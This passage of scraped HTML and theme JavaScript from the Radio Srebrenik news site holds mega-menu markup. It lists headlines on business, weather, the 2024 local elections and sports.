rel=\"bookmark\" title=\"Ministar Hrnji\u0107 u Grada\u010dcu posjetio pogon u izgradnji za preradu mlijeka u prahu\">Ministar Hrnji\u0107 u Grada\u010dcu posjetio pogon u izgradnji za preradu mlijeka u prahu<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/alarm-iz-transportnog-sektora-bez-hitne-reakcije-nadleznih-do-26-januara-slijedi-ekonomski-udar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alarm iz transportnog sektora: Bez hitne reakcije nadle\u017enih do 26. januara slijedi ekonomski udar\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/KAMIONI-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/alarm-iz-transportnog-sektora-bez-hitne-reakcije-nadleznih-do-26-januara-slijedi-ekonomski-udar\/\"  rel=\"bookmark\" title=\"Alarm iz transportnog sektora: Bez hitne reakcije nadle\u017enih do 26. januara slijedi ekonomski udar\">Alarm iz transportnog sektora: Bez hitne reakcije nadle\u017enih do 26. januara slijedi ekonomski udar<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/predsjednistvo-bih-podrzalo-prijedlog-ministra-forte-o-digitalizaciji-tovarnih-listova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Predsjedni\u0161tvo BiH podr\u017ealo prijedlog ministra Forte o digitalizaciji tovarnih listova\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/kamioni-kolona1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/predsjednistvo-bih-podrzalo-prijedlog-ministra-forte-o-digitalizaciji-tovarnih-listova\/\"  rel=\"bookmark\" title=\"Predsjedni\u0161tvo BiH podr\u017ealo prijedlog ministra Forte o digitalizaciji tovarnih listova\">Predsjedni\u0161tvo BiH podr\u017ealo prijedlog ministra Forte o digitalizaciji tovarnih listova<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_44","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_44));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=11;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tropske-vrucine-i-narednih-dana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tropske vru\u0107ine i narednih dana\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.radiosrebrenik.ba\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tropske-vrucine-i-narednih-dana\/\"  rel=\"bookmark\" title=\"Tropske vru\u0107ine i narednih dana\">Tropske vru\u0107ine i narednih dana<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/danas-repriza-jucerasnjih-vremenskih-prilika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danas repriza ju\u010dera\u0161njih vremenskih prilika\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/kisa.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/danas-repriza-jucerasnjih-vremenskih-prilika\/\"  rel=\"bookmark\" title=\"Danas repriza ju\u010dera\u0161njih vremenskih prilika\">Danas repriza ju\u010dera\u0161njih vremenskih prilika<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/mijenja-se-vrijeme-tzv-jeftine-i-skupe-struje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mijenja se vrijeme tzv. jeftine i skupe struje\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/brojilo-struju-slika-21119339.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/mijenja-se-vrijeme-tzv-jeftine-i-skupe-struje\/\"  rel=\"bookmark\" title=\"Mijenja se vrijeme tzv. jeftine i skupe struje\">Mijenja se vrijeme tzv. jeftine i skupe struje<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimsko-racunanje-vremena-kazaljke-u-nedjelju-pomjeramo-unazad\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/sat-kazaljke.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimsko-racunanje-vremena-kazaljke-u-nedjelju-pomjeramo-unazad\/\"  rel=\"bookmark\" title=\"Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad\">Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_44","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_44));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=38688;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/live\/\" class=\"td-post-category\" >Live<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/radio-srebrenik-uzivo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Radio Srebrenik u\u017eivo\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.radiosrebrenik.ba\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/radio-srebrenik-uzivo\/\"  rel=\"bookmark\" title=\"Radio Srebrenik u\u017eivo\">Radio Srebrenik u\u017eivo<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_44","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_44));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=154450;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odrzan-centralni-predizborni-skup-nip-a-u-srebreniku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Odr\u017ean centralni predizborni skup NIP-a u Srebreniku\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/461494429_852903876987260_32398135792881549_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odrzan-centralni-predizborni-skup-nip-a-u-srebreniku\/\"  rel=\"bookmark\" title=\"Odr\u017ean centralni predizborni skup NIP-a u Srebreniku\">Odr\u017ean centralni predizborni skup NIP-a u Srebreniku<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/gradski-odbror-sdp-a-srebrenik-odrzao-predizborni-skup-gost-bio-i-predsjednik-sdp-a-bih-nermin-niksic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/460878345_864677215764609_4241373849885065416_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/gradski-odbror-sdp-a-srebrenik-odrzao-predizborni-skup-gost-bio-i-predsjednik-sdp-a-bih-nermin-niksic\/\"  rel=\"bookmark\" title=\"Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107\">Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/cik-bih-preuzeo-174-opticka-skenera-za-pilot-projekat-uz-podrsku-usaid-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/cik-skeneri-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/cik-bih-preuzeo-174-opticka-skenera-za-pilot-projekat-uz-podrsku-usaid-a\/\"  rel=\"bookmark\" title=\"CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a\">CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/go-sda-srebrenik-zvanicno-otvorio-izbornu-kampanju\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/458921878_939191648234990_9170844804870491311_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/go-sda-srebrenik-zvanicno-otvorio-izbornu-kampanju\/\"  rel=\"bookmark\" title=\"GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju\">GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_44","td_hide_prev":true,"td_hide_next":false}));</script>
            <div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_44" id="tdi_45" data-td_block_id="tdi_44" data-td_filter_value="" href="https://www.radiosrebrenik.ba/kategorije/magazin/">Sve</a><a class="mega-menu-sub-cat-tdi_44" id="tdi_46" data-td_block_id="tdi_44" data-td_filter_value="1" href="https://www.radiosrebrenik.ba/kategorije/magazin/nekategorizirano/">Ostale vijesti</a><a class="mega-menu-sub-cat-tdi_44" id="tdi_47" data-td_block_id="tdi_44" data-td_filter_value="148862" href="https://www.radiosrebrenik.ba/kategorije/magazin/sport/">SPORT</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_44 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/magazin/sport/" class="td-post-category">SPORT</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/ronaldo-je-bio-najplaceniji-sportista-u-2025-godini-zaradio-je-duplo-vise-od-messija/" rel="bookmark" class="td-image-wrap " title="Ronaldo je bio najplaćeniji sportista u 2025. godini, zaradio je duplo više od Messija"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/ronaldo-i-mesi.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/ronaldo-je-bio-najplaceniji-sportista-u-2025-godini-zaradio-je-duplo-vise-od-messija/" rel="bookmark" title="Ronaldo je bio najplaćeniji sportista u 2025. godini, zaradio je duplo više od Messija">Ronaldo je bio najplaćeniji sportista u 2025. godini, zaradio je duplo više od Messija</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/magazin/sport/" class="td-post-category">SPORT</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/sjajan-nastup-elvedine-muzaferije-sesto-mjesto-u-spustu-fis-europa-kupa/" rel="bookmark" class="td-image-wrap " title="Sjajan nastup Elvedine Muzaferije, šesto mjesto u spustu FIS Europa kupa"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/elvedina_muzaferija_decembar_2025_01-324x400.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/sjajan-nastup-elvedine-muzaferije-sesto-mjesto-u-spustu-fis-europa-kupa/" rel="bookmark" title="Sjajan nastup Elvedine Muzaferije, šesto mjesto u spustu FIS Europa kupa">Sjajan nastup Elvedine Muzaferije, šesto mjesto u spustu FIS Europa kupa</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/magazin/" class="td-post-category">MAGAZIN</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/tesko-gostovanje-za-bosnu-veceras-protiv-crvene-zvezde-u-aba-ligi/" rel="bookmark" class="td-image-wrap " title="Teško gostovanje za Bosnu: Večeras protiv Crvene zvezde u ABA ligi"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/ffff-13-324x400.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/tesko-gostovanje-za-bosnu-veceras-protiv-crvene-zvezde-u-aba-ligi/" rel="bookmark" title="Teško gostovanje za Bosnu: Večeras protiv Crvene zvezde u ABA ligi">Teško gostovanje za Bosnu: Večeras protiv Crvene zvezde u ABA ligi</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/magazin/" class="td-post-category">MAGAZIN</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/udruzenje-pomozi-ba-objavilo-apel-za-29-godisnjeg-amela-karica/" rel="bookmark" class="td-image-wrap " title="Udruženje Pomozi.ba objavilo apel za 29-godišnjeg Amela Karića"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/amel-karic-324x400.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/udruzenje-pomozi-ba-objavilo-apel-za-29-godisnjeg-amela-karica/" rel="bookmark" title="Udruženje Pomozi.ba objavilo apel za 29-godišnjeg Amela Karića">Udruženje Pomozi.ba objavilo apel za 29-godišnjeg Amela Karića</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-16"><a href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/"><div class="tdb-menu-item-text">ZANIMLJIVOSTI</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_48">
<style>.tdi_48 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_48 .block-mega-child-cats{text-align:right}.tdi_48:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_48:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_48.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_48.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_48 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_48 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_48 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_48 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_48 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_48 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_48 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_48 .entry-thumb{background-position:center 50%}.tdi_48 .td-image-container{display:block;order:0}.ie10 .tdi_48 .td-module-meta-info,.ie11 .tdi_48 .td-module-meta-info{flex:auto}.tdi_48 .td-post-vid-time{display:block}.tdi_48 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_48 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_48 .td-module-meta-info{border-color:#eaeaea}.tdi_48 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_48 .td-author-date{display:none}.tdi_48 .td-post-author-name{display:none}.tdi_48 .td-post-date,.tdi_48 .td-post-author-name span{display:none}.tdi_48 .entry-review-stars{display:none}.tdi_48 .td-icon-star,.tdi_48 .td-icon-star-empty,.tdi_48 .td-icon-star-half{font-size:15px}.tdi_48 .td-module-comments{display:none}.tdi_48 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_48 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_48 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_48 .td-module-container:before{bottom:-18px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_48 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_48 .td-module-container:before{bottom:-18px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_48 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_48 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_48 .td-module-container:before{bottom:-18px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_48=new tdBlock();block_tdi_48.id="tdi_48";block_tdi_48.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","tds_menu_active":"tds_menu_active1","sub_text_color":"#ffffff","text_color":"#ffffff","sub_bg_color":"#f23000","tds_menu_sub_active":"tds_menu_sub_active2","tds_menu_active1-line_color":"#ffffff","show_review":"none","mc1_title_tag":"h1","h_effect":"","more_txt":"Dalje","mm_ajax_preloading":"preload","hide_audio":"yes","show_pagination":"disabled","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 